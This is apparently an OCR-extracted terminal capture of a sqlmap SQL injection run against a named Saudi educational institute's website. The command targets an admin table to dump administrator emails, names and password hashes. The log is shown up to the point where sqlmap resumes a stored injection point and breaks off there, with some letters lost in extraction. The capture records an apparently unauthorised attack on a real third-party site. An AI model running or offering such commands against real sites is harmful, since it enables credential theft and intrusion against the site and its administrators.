 root@laptop:/home/yoyo/git/sqlmap# sqlmap -u "http://www. /ar/page.php?p=92&lin=163" --level=5 --risk=3 --random-agent --batch --
hreads=3 -v3 -D itqanins_itqan_ar -T cmsadmin -C adminEmail,adminName,adminPassword --dump
{1.1#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:30:33
[15:30:33] [DEBUG] cleaning up configuration parameters
[15:30:33] [DEBUG] setting the HTTP Referer header to the target URL
[15:30:33] [DEBUG] setting the HTTP Host header to the target URL
[15:30:33] [DEBUG] setting the HTTP timeout
[15:30:33] [DEBUG] loading random HTTP User-Agent header(s) from file '/usr/share/sqlmap/txt/user-agents.txt'
[15:30:33] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Opera/9.80 (X11; Linux i686; U; hu) Prest
/2.9.168 Version/11.50'
[15:30:33] [DEBUG] creating HTTP requests opener object
[15:30:33] [DEBUG] setting the HTTP Referer header to the target URL
[15:30:33] [DEBUG] setting the HTTP Host header to the target URL
[15:30:33] [INFO] resuming back-end DBMS 'mysql'
[15:30:33] [DEBUG] resolving hostname 'www.itqaninstitute.edu.sa'
[15:30:33] [INFO] testing connection to the target URL
[15:30:34] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---